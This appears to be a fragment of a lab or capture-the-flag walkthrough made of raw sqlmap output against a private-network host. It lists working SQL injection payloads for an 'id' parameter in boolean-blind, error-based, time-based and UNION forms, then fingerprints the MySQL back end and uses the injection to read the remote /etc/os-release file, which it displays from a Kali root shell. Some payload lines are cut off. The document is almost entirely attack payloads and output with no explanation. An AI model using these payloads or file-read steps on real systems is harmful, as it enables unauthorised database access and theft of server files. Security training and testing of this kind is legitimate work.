 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7689=7689 AND 'YRee'='YRee
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4763 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(4763=4763,1))),0x717a707071,FLOOR(RAND(0)*2))x F
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5261 FROM (SELECT(SLEEP(5)))tSYN) AND 'IGbB'='IGbB
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7093' UNION ALL SELECT NULL,CONCAT(0x716b716a71,0x714c4b586a697a4f4345777a4e6e59727a745172614965784b54766c714f69516463545
---
[14:59:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:59:58] [INFO] fingerprinting the back-end DBMS operating system
[14:59:58] [INFO] the back-end DBMS operating system is Linux
[14:59:58] [INFO] fetching file: '/etc/os-release'
do you want confirmation that the remote file '/etc/os-release' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[15:00:00] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.75.141/files/_etc_os-release' and the remote file '/etc/os-rele
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.75.141/files/_etc_os-release (same file)
[15:00:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.75.141'
[15:00:00] [WARNING] your sqlmap version is outdated
[*] ending @ 15:00:00 /2022-08-07/
┌──(root💀KALI)-[~
└─# cat /root/.local/share/sqlmap/output/192.168.75.141/files/_etc_os-release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"